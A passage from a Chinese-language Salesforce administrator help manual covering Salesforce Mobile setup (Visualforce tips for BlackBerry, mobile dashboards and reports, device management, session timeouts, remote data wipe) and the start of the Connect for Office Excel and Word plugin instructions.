- BlackBerry 使用 Visualforce 选项卡的操作系统最低要求是 4.2。
- 因为显示尺寸在移动浏览器上受到限制 我们建议重新设计 Visualforce 页面以便为移动用户进行优化。
	- 设置<apex:page>标记上的 sidebar 和 showHeader 属性为 false。手机的屏幕很小 且处理能力有限 因 此页面超过选项卡标题和侧栏很重要。
	- 设置 <apex:page> 标记上的 standardStylesheets 属性为 false。标准 Salesforce 样式表导致页面在设备 上加载缓慢。此外 大部分 BlackBerry 浏览器无法正确解释 CSS。添加样式表到您的页面的最佳方式是在 <apex:page> 组件下方包括一个 <style> 部分。
	- 设置 <apex:pageBlockSection> 组件上的 columns 属性为 1。移动设备的屏幕上没有足够空间显示两列 因此指定一列布局可防止字段在页面上胡乱堆叠。
- 启动页不显示在移动应用程序中。
- 在移动应用程序中 Visualforce 页面嵌入一个选项卡 以便您避免使用选项卡在移动 Visualforce 页面中导航。
- 即便您知道移动浏览器支持Visualforce页面中的 JavaScript 也应尽量少使用 JavaScript。移动设备的网络连接通常 很慢 在一个页面上运行太多脚本会造成糟糕的用户体验。要将移动 Visualforce 页面上的 JavaScript 数量减至最 少 尝试尽可能使用 WML 和 HTML 构建它们。
- 所有 Visualforce 页面都包括 JavaScript 即使您没有使用 JavaScript 代码构建页面。为了 BlackBerry 用户查看 Visualforce 页面 JavaScript 必须在智能手机上启用。BlackBerry 管理员可以从 BlackBerry Enterprise Server 全面启 用 JavaScript。用户也可启用 BlackBerry 智能手机上的 JavaScript 方法是打开 BlackBerry 浏览器 选择选项 ➤ 浏览 器配置 然后选择支持 **JavaScript** 复选框。
- BlackBerry 客户端应用程序中嵌入的浏览器不具有内置导航。如果您的 Visualforce 页面是向导 您应提供导航链 接 允许用户返回到前一页和前进到下一页。
- BlackBerry 管理员应了解 BlackBerry Enterprise Server 上的下载大小设置影响可推送到设备上的数据量。检查并 确保下载大小设置正确 并确保在将其部署到您的移动用户之前测试您的 Visualforce 页面。
- 可在自定义控制器中执行用户代理检查以支持多台设备。通过在当前页面引用上检查 getHeaders() 方法的恰 当结果可执行此操作。

相关链接

[管理移动配置](#page-1610-0) [Salesforce Mobile](#page-1605-0) 支持的设备

## 设置移动仪表板

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



您可以通过添加"仪表板"选项卡到[移动配置](#page-1610-0)选项卡以使它在 Salesforce Mobile 中可用。移动仪表板使字段用户即 使离开办公桌也能跟上公司度量和关键性能指标。

移动仪表板时请注意以下事项

- 移动应用程序中的"仪表板"选项卡启动一个嵌入式浏览器来显示仪表板。
- 由于屏幕大小的限制 移动仪表板将显示在一个单列中。
- 在移动仪表板中禁用了到自定义报表详细信息的链接。
- 用户首次访问 Salesforce Mobile 中的"仪表板"选项卡时 移动应用程序需要用户在 Salesforce 网站上查看的最后 一个仪表板。根据蜂窝或 WiFi 信号强度的不同 在页面上显示仪表板可能要花费几分钟时间。
- 仪表板不会在移动应用程序中自动刷新。用户可以通过单击刷新按钮请求仪表板刷新。
- 用户能够在移动应用程序中离线工作。在没有无线连接时 用户可以查看最后一次查看的仪表板 但无法刷新仪表 板或选择其它仪表板。
- 移动仪表板对 BlackBerry 操作系统的最低要求是 4.5 版本。移动仪表板兼容 4.2 和 4.3 版本的操作系统 但仪表板 中的表格可能无法正常显示。
- BlackBerry 管理员应意识到 BlackBerry Enterprise Server 的下载大小设置将影响可放入设备的仪表板数据量。检 查下载大小设置是否适当 并确保在将仪表板部署给您的移动用户之前对其进行测试。



备注**:** 目前 仪表板只在 BlackBerry 和 iPhone 移动客户端应用程序中可用。

#### 要启用移动仪表板

- 1. 单击设置 ▶ 移动管理 ▶ 移动配置 然后单击移动配置的名称。
- **2.** 在"移动选项卡"相关列表中 单击自定义选项卡首次定义移动选项卡。如果已经设置移动选项卡 请单击编辑。
- **3.** 从"可用选项卡"列表中选择仪表板 并单击添加箭头将其添加到移动配置中。"可用选项卡"列表包括标准对 象选项卡和自定义对象选项卡。它还可以包括 web 和 Visualforce 选项卡。



小心**:** 如果您尚未在移动配置中自定义选项卡 您必须选择应出现在移动应用程序中的所有选项卡 而不只 是"仪表板"选项卡。

**4.** 在"选定选项卡"列表中 选择"仪表板"选项卡并单击向上和向下箭头以定义"仪表板"选项卡在移动应用程 序中显示的位置。

**5.** 单击保存。

## 设置移动报表

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

#### 所需用户权限

创建、编辑和删除公用报表文件夹 " " " "管理公用报表"权限

要移动报表 贵组织管理员必须在 Salesforce 中创建"移动报表"文件夹并添加报表到文件夹中。您无法从移动设备 创建报表文件夹。

- **1.** 从 Salesforce 中的报表主页 单击创建新文件夹。
- **2.** 在报表文件夹字段中 输入 移动报表。



备注**:** 服务器不会在移动设备上加载报表 除非此文件夹被命名为移动报表。在保存此文件夹之前请务必检 查任何打字错误。

此外 Salesforce不要求文件夹名称是唯一的。移动用户可以看到存储在名为"移动报表"文件夹中的任何 报表 除非您使用文件夹可视性选项限制访问权限。

- **3.** 选择公用文件夹访问权限选项。此选项不影响移动用户运行报表的能力。
- **4.** 或者 选择任何未归档的报表并单击添加以将其存储在"移动报表"文件夹中。您还可以在保存此文件夹后添加 报表到文件夹中。
- **5.** 选择文件夹可视性选项。
	- 所有用户均可访问此文件夹选项使贵组织中的每个用户都能够从其设备上看到移动报表列表。
	- 只有下列用户可访问此文件夹选项使您能够向一组需要的用户授予访问权限。

不要将此文件夹设为专用 除非您希望对所有用户隐藏移动报表 包括您自己 。

- **6.** 单击保存。
- **7.** 要添加报表到"移动报表"文件夹 单击报表主页上的报表名称 然后单击另存为。在"移动报表"文件夹中保存 此报表。

在保存完报表后 您可以编辑此选项使在移动设备上查看报表变得更加简单。例如 您可以减少列的数量或输入其 它筛选条件。

## <span id="page-1629-1"></span>向移动用户发送电子邮件

适用于 **Unlimited** Edition 和 **Developer** Edition

#### 另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

在[创建移动配置并](#page-1612-0)[定义数据集后](#page-1614-0) 组织中支持移动的用户可将Salesforce Mobile客户端应用程序下载到其设备 并开始 以无线方式使用 Salesforce。通知用户有关移动应用程序的可用性并提供安装说明的最有效方法是发送批量电子邮 件。以下是步骤的简要说明

- **1.** [创建一个电子邮件模板](#page-87-0) 通知用户初始安装。或者 创建另一个电子邮件模板 以通知升级。在这两个模板中 确保 包括启动下载过程的 URL。
	- 对于 BlackBerry 和 Windows Mobile 用户 下载 URL 为 http://mobile.salesforce.com/setup。此链接 对初始下载和后续升级都是相同的。
	- 您可从 iTunes 获得 iPhone 下载 URL。打开 iTunes 单击 **iTunes Store** 然后搜索 Salesforce Mobile。单击应用 程序图标查看有关该应用程序的详细信息。在 iTunes 窗口顶部的是一个面包屑路径 代表该应用程序在 App Store 中的位置。**App Store** ➤ **Business** ➤ **Salesforce Mobile**。将该路径拖放到文本编辑器或字处理程序 以显 示该应用程序的下载 URL。
- **2.** 在仅显示移动用户的"批量发送电子邮件"页面[中创建自定义视图](#page-1210-0)。
- **3.** 使用所创建的自定义视[图发送批量电子邮件](#page-1102-0)至您的移动用户。

<span id="page-1629-0"></span>

重要事项**:** 设置电子邮件模板并向移动用户发送电子邮件对于成功部署移动来说非常重要。如果跳过此步 骤 用户将不会了解移动产品 因此不能使用它。

## 管理移动设备

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后可用于 **Professional** Edition 和 **Enterprise** Edition



在[将用户分配到移动配置](#page-1612-0)后 他们可在其无线设备上下载并安装 Salesforce Mobile 客户端应用程序。当用户第一次登 录到移动应用程序时 Salesforce 将收集设备信息 并将设备与其用户记录关联起来。设备信息为只读。尽管设备条目 是自动创建的 但您仍可以查看和管理组织中的所有移动用户和设备 方法是单击设置 ➤ 移动管理 ➤ 移动用户和设 备。

在"所有移动用户和设备"页上

- 您可以查看组织中可使用 Salesforce Mobile 的用户列表。
- 可以创建自定义的列表视图以查看移动用户的不同子集 请参阅[创建自定义列表视图](#page-1210-0)第页1209 。例如 可创建一个 视图 其中显示从未从其设备登录 Salesforce 的移动用户 以评估您组织的移动部署工作。
- 要查看某个移动设备的详细信息 请单击设备地址。请参阅[查看移动设备信息](#page-1630-0) 第 页 1629。
- 要查看某个特定用户的详细信息 请单击用户名。
- 要查看某个移动配置的详细信息 请单击移动配置名称。
- 使用"所有移动用户和设备"页上的按钮可一次在多个移动用户上执行操作。您可以
	- [调整移动会话超时值](#page-1632-0)
	- [从用户设备清除](#page-1633-0) Salesforce 数据
	- [从用户记录删除设备](#page-1634-0)
- 要查找用户设备未进行同步的原因 请将鼠标悬停在状态列中的红色错误图标上。关于同步错误的附加信息在设 备的详细信息页面上显示。请参[阅查看移动设备信息](#page-1630-0) 第 页 1629。

备注**:** 还可以从用户详细信息页上的"已分配的移动设备"相关列表管理移动用户。

相关链接

[Salesforce Mobile](#page-1605-0) 支持的设备 [向移动用户发送电子邮件](#page-1629-1) 什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0)

### <span id="page-1630-0"></span>查看移动设备信息

#### 适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

Salesforce 在移动用户第一次登录移动应用程序时收集该用户的设备信息。可使用两种方法访问设备详细信息

- 单击设置 ▶ 移动管理 ▶ 移动用户和设备 然后单击列表视图中的一个设备地址。
- 单击设置 ▶ 管理用户 ▶ 用户。单击用户名称旁边的编辑 然后单击"已分配的移动设备"相关列表中的设备地 址。

从移动设备页面上 您可以

- 审查设备信息
- [调整移动会话超时值](#page-1632-0)
- [从用户设备清除](#page-1633-0) Salesforce 数据
- [从用户记录删除设备](#page-1634-0)

下面是在组织中为每个移动设备存储的字段的备注 按字母顺序排列 。







备注**:** 如果 Salesforce 检测到另一组织中的用户已注册了所选设备 则在设备详细信息页上显示错误。当设备 由[您沙盒](#page-224-0)组织中的用户注册 然后由您生产组织中的用户激活时会发生此情况。要将旧设备从您的组织删除 只[需删除设备](#page-1634-0)。

### <span id="page-1632-0"></span>设置移动会话超时值

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

### 所需用户权限

设置移动会话超时值 "管理移动配置"权限

出于安全原因 移动客户端应用程序在无活动 10 分钟后将锁定 用户不能进行访问。管理员可在每个设备上调整或禁 用此设置。如果移动设备的操作系统有自己的锁定机制 则可禁用超时设置。



备注**:** 您无法为 iPhones 分配会话超时值。在首次激活账户后 iPhone 用户在访问移动客户端应用程序时不需 要输入他们的 Salesforce 用户名和凭证。

#### 更改移动会话超时值

- **1.** 导航至"移动设备和用户"页或"移动设备"页
	- 单击设置 ▶ 移动管理 ▶ 移动用户和设备。在列表视图中 可一次选择多个设备。

或

• 单击设置 ▶ 管理用户 ▶ 用户。单击用户名称旁边的编辑 然后单击"已分配的移动设备"相关列表中的设备 地址。

- **2.** 单击设置移动会话超时。
- **3.** 选择新的超时值 以分钟为单位。如果不能阻止用户访问移动应用程序 还可选择永不到期。
- **4.** 单击保存。

Salesforce 尝试向选定的移动设备发送包含新的会话超时设置的消息。

<span id="page-1633-1"></span>**5.** 确认页面汇总了选定的每个移动设备的结果。请参[阅移动会话超时结果](#page-1633-1) 第 页 1632。

#### 移动会话超时结果

在 Salesforce 向选定的移动设备发送新的会话超时设置后 结果页将提供有关每条消息的状态的信息。下表说明三种 可能的结果



相关链接

[管理移动设备](#page-1629-0) [查看移动设备信息](#page-1630-0) [擦除移动数据](#page-1633-0) [删除移动设备](#page-1634-0) 什么是 [Salesforce Mobile](#page-1604-0) 

### <span id="page-1633-0"></span>擦除移动数据

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

#### 所需用户权限

删除设备中的移动数据 "管理移动配置"权限

由Salesforce用户激活的移动设备既包含[移动客](#page-1604-0)户端应用程序 又包[含用户的一组](#page-1610-0)Salesforce数据。管理员可从设备删 除数据 无需卸载移动应用程序。当用户的设备位置不正确时 这是一个确保安全的有效工具。如果计划将设备转至 其他用户 还必须擦除设备数据。

擦除一个或多个移动设备上的 Salesforce 数据

- **1.** 导航至"移动设备和用户"页或"移动设备"页
	- 单击设置 ▶ 移动管理 ▶ 移动用户和设备。在列表视图中 可一次选择多个设备。
	- 单击设置 ▶ 管理用户 ▶ 用户。单击用户名称旁边的编辑 然后单击"已分配的移动设备"相关列表中的设备 地址。
- **2.** 单击擦除数据 然后单击确定。

Salesforce 尝试向移动设备发送消息以擦除数据。

擦除数据结果

在 Salesforce 向移动设备发送消息以擦除数据后 结果页将提供有关每条消息的状态的信息。下表说明三种可能的结 果



相关链接

<span id="page-1634-0"></span>[管理移动设备](#page-1629-0) [查看移动设备信息](#page-1630-0) [设置移动会话超时值](#page-1632-0) [删除移动设备](#page-1634-0)

### 删除移动设备

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



您从用户记录删除移动设备时有两个实例

- 您的组织的移动设置将移动用户永久链接到其设备 您需要分配设备给不同的用户。有关永久链接用户到设备的 详细信息 请参阅[自定义移动设置](#page-1636-0)第页1635。请注意 如果您未启用此设置 Salesforce自动将设备记录与最近启用 该设备的移动用户相关联 这样不必删除设备就能将其分配给另一用户。
- 您希望从您的 [sandbox](#page-224-0) 组织移动设备到您的生产组织。

删除移动设备

- **1.** 导航至"移动设备和用户"页或"移动设备"页
	- 单击设置 ▶ 移动管理 ▶ 移动用户和设备。在列表视图中 可一次选择多个设备。

或

- 单击设置 ▶ 管理用户 ▶ 用户。单击用户名称旁边的编辑 然后单击"已分配的移动设备"相关列表中的设备 地址。
- **2.** 在"移动设备和用户"页 选择一个或多个设备 然后单击删除设备。在"移动设备"页 单击删除。
- <span id="page-1635-0"></span>**3.** 单击确定。

Salesforce 试图删除选定的设备。

**4.** 确认页面汇总了选定的每个移动设备的结果。有关详细信息 请参阅[删除设备结果。](#page-1635-0)

删除设备结果

在 Salesforce 向移动设备发送消息以删除设备后 结果页将提供有关每个设备的状态的信息。下表说明三种可能的结 果



相关链接

[擦除移动数据](#page-1633-0) [Force.com Sandbox](#page-224-0)

## <span id="page-1636-0"></span>自定义移动设置

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



要自定义贵组织的移动设置

- 1. 单击设置 > 移动管理 > 移动设置。
- **2.** 单击编辑。
- **3.** 选择启用 Mobile Lite 以允许没有移动许可证的用户安装和运行 [Mobile Lite](#page-1604-1) Salesforce Mobile 的免费限制版 本 。



备注**:** 如果您取消选择该选项且用户正在运行 Mobile Lite 则下次设备与 Salesforce 同步时 其设备上的 Salesforce 数据将被擦除。

**4.** 选择将用户永久链接到移动设备防止移动用户注册除最初用于Salesforce Mobile账户激活的移动设备外的其他任何 移动设备。

默认情况下 Salesforce 自动将设备记录与最近激活设备的移动用户相关联 因此管理员无需更新设备记录以将设 备分配给另一用户。虽然此行为使贵组织用户之间的设备切换变得简单 但一些管理员还是希望用户永久链接到 他们最初分配的设备上。这有助于拥有高度敏感数据组织的管理员确保他们的用户不能从个人设备访问公司数 据。

小心**:** 启用永久链接用户到移动设备设置后 在用户需要切换设备时需要管理操作。您必须从用户记录手动 [删除现有设备以](#page-1634-0)使用户可注册其他设备。如果您不删除该设备 用户将无法访问 Salesforce Mobile。

**5.** 单击保存。

相关链接

什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0) [管理移动设备](#page-1629-0)

# **Office** 的连接

## 什么是 **Force.com Connect for Microsoft® Office**

#### 适用于 所有版本

Force.com Connect for Microsoft® Office 将 Microsoft® Office 与 Salesforce 集成在一起。Connect for Office 包含 Excel 插件和 Word 插件。

#### 与 **Microsoft Excel** 集成

通过一个简单的界面操作 Excel 插件可以将您的 Salesforce 报表安全地实时转移到 Excel。您在 Salesforce 中创建所需 的报表 将其拉入 Excel 工作表中 然后就可以选择使用 Excel 的公式、图表和数据透视表来自定义和分析数据。作为 最后一步 可以通过"文档"选项卡分发您的自定义 Excel 工作表 从而允许所有用户实时跟踪自定义分析。

#### 与 **Microsoft Word** 集成

Word 插件帮助您创建邮件合并模板 以便与 Salesforce 在线邮件合并实用程序配合使用。Word 插件允许您简单快速 地将 Salesforce 合并字段插入到 Word 邮件合并模板。

相关链接

安装 [Connect for Office](#page-1637-0) 使用 [Excel](#page-1638-0) 集成 使用 [Word](#page-1641-0) 集成 [管理邮件合并模板](#page-81-0) 提示表 使用 [Force.com Connect for Office](http://na1.salesforce.com/help/doc/en/salesforce_office_edition_cheatsheet.pdf) 发行备注 [Connect for Office](http://na1.salesforce.com/help/doc/en/salesforce_office_release_notes.pdf) 的新功能

### <span id="page-1637-0"></span>安装 **Connect for Office**

适用于 所有版本

安装 Connect for Office

- **1.** 关闭所有 Microsoft ® Office 包括 Word、Excel 和 Outlook 程序。
- **2.** 单击设置 ➤ 桌面集成 ➤ **Connect for Office**。

在 Enterprise Edition 和 Unlimited Edition 中 管理员可能已禁止对下载页的访问。

- **3.** 单击立即安装。
- **4.** 当系统提示安装 Connect for Office 时 请单击是。我们建议您将 Connect for Office 安装到安装程序建议的默认文 件夹中。
- **5.** 安装完成后 打开 Excel 或 Word 选择 **salesforce.com** 菜单以开始使用 Connect for Office。

备注**:** Connect for Office 安装程序会编辑计算机上的注册表。如果您组织的安全性设置不允许您编辑注册表 请在安装 Connect for Office 之前以计算机管理员身份登录 或与您的 IT 部门联系以获得帮助。

**6.** 首次打开Word 时 系统会提示您启用来自 salesforce.com 的宏。您必须启用宏并接受 salesforce.com 作为宏发布者

#### **Connect for Office** 系统要求

Connect for Office 的系统要求如下

这样才可以使用 Word 插件。

- Microsoft<sup>®</sup> Office 2000、XP (2002)、2003 或 2007
- <span id="page-1638-0"></span>• Microsoft® Windows 2000、XP 或 Vista™ 仅限 32 位 不支持 64 位

### 使用 **Excel** 集成

适用于 所有版本



Connect for Office 包含 Excel 插件 允许您通过 Microsoft ® Excel® 访问 Salesforce 报表。Excel 与 Salesforce 之间的所有 通信都是安全的 Excel 插件使用的是与通过 Web 浏览器登录时相同的安全 HTTPS 协议。Excel 插件可提供与使用 Salesforce 时相同的报表和字段访问权限。

#### 从 **Excel** 使用 **Salesforce** 报表

使用 Excel 插件

- **1.** 在 Salesforce 中创建所需的任何自定义报表。您也可以使用任何标准报表。请参[阅自定义报表](#page-1388-0) 第 页 1387。
- **2.** 打开 Excel 并登录到 Salesforce。请参阅登录 [Connect for Office](#page-1639-0) 第 页 1638。
